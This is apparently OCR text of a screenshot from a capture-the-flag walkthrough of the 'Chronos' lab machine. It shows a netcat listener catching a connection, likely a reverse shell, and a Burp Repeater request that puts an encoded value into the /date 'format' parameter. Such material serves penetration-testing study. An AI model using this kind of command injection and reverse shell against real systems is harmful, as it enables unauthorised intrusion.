 └─# nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 58606
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
1 × +
Send Cancel < > Ta
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /date?format=
Wqif9Y5HMzQyibWE2TNtxFv2gNCNEXyxf9akYdnyCmtKbSe8r6zHvGC2NbPYRCx
YjND67mAcSyjG8MbtB5F HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://192.168.56.101
8 DNT: 1
9 Connection: close
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Tue, 27 Feb 2024 13:31:38 GMT
8 Connection: close
9
10 Something went wrong